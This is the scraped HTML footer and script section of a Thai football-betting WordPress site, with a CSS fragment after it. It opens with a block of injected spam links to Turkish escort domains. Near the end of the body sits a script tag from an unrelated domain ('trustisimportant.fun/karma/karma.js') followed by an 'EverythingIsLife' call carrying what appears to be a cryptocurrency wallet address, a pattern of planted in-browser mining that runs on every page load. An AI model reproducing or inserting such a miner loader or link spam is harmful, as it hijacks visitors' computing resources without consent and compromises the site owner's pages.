href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-67958e04 elementor-align-right elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="67958e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ติดตามข่าวฟุตบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25fba152" data-id="25fba152" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8f3070 elementor-align-justify elementor-tablet-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2e8f3070" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a31c9df elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a31c9df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b0b510f" data-id="5b0b510f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39730f13 elementor-widget elementor-widget-heading" data-id="39730f13" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-598f6d14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598f6d14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Pricing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Teams</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Education</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Refer a friend</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Updates</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a87ffd4" data-id="6a87ffd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68cf808e elementor-widget elementor-widget-heading" data-id="68cf808e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Started</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-754828a2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="754828a2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Tutorial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ba5cbcd" data-id="1ba5cbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c3f0078 elementor-widget elementor-widget-heading" data-id="1c3f0078" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71c36a78 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71c36a78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Stories</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Community</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Blog</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Careers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Brand Assets</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7261771e" data-id="7261771e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6b376c elementor-widget elementor-widget-heading" data-id="4a6b376c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downloads</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65f8869 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65f8869" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Web UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mobile UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Mockups</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Icons</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-angle-right" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">PSD Files</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3e13458a elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e13458a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-758b512d" data-id="758b512d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d7b0f7 elementor-widget elementor-widget-heading" data-id="15d7b0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© All rights reserved</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d324946" data-id="5d324946" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-373ecc5c e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="373ecc5c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i aria-hidden="true" class="fab fa-dribbble"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
						<i aria-hidden="true" class="fab fa-medium"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsufabets123.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newsufabets123.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a58d0c3e3a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":172,"title":"%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%99%E0%B8%B0%21%E0%B9%81%E0%B8%9F%E0%B8%99%E0%B8%9C%E0%B8%B5%20%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B9%81%E0%B8%9A%E0%B8%99%20%E0%B8%AE%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B9%8C%20%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%20%E0%B9%81%E0%B8%A1%E0%B8%99%E0%B8%8B%E0%B8%B4%E0%B8%95%E0%B8%B5%E0%B9%89","excerpt":"","featuredImage":"https:\/\/newsufabets123.com\/wp-content\/uploads\/2022\/10\/1665174230414.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://newsufabets123.com/wp-admin/admin-ajax.php","nonce":"7012852d02","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://newsufabets123.com/%e0%b9%84%e0%b8%9b%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b8%99%e0%b8%b0%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%9c%e0%b8%b5-%e0%b8%a5%e0%b9%88/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newsufabets123.com\/wp-admin\/admin-ajax.php","nonce":"f5efd1d4f4","urls":{"assets":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/newsufabets123.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newsufabets123.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsufabets123.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsufabets123.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa08e56555284d72955ecf78989297ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1768329514
body_size: 1047
content:
.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1794 .elementor-element.elementor-element-3fef8219:not(.elementor-motion-effects-element-type-background), .elementor-1794 .elementor-element.elementor-element-3fef8219 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#262a2b}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-container{min-height:45px}.elementor-1794 .elementor-element.elementor-element-3fef8219{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1794 .elementor-element.elementor-element-3fef8219>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2)}.elementor-1794 .elementor-element.elementor-element-531490fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2)}.elementor-1794 